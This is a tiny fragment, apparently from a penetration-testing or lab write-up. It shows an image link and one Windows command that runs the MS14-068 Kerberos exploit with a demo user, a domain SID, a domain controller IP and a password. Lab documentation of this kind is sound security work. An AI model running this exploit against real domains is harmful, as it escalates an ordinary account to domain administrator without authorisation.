 C:\Users\douser\Desktop>MS14-068.exe -u douser@DEMO.com -s S-1-5-21-797258081-3477957704-2472809391-500 -d 192.168.52.190 -p Dotest123
